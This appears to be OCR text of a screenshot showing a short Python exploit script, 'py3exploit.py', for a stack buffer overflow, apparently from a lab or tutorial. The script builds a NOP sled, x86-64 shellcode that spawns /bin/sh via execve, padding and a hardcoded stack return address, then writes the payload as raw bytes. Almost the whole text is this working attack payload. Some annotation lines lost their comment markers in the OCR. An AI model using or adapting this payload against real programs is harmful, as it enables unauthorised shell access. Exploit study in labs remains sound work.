 GNU nano 4.9.3 py3exploit.py
#!/usr/bin/python3
import sys
Use sys module
nops = '\x90'*370
sc = '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'
padding = 'A'*27
ret = '|\xe3\xff\xff\xff\x7f\x00\x00'
payload = nops+sc+padding+ret
Encode this to latin-1
sys.stdout.buffer.write(payload.encode('latin-1'))
Use this instead of print function